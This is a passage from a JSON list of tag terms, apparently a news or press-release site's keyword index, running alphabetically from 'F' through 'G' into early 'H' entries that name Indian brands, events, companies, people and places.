and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI 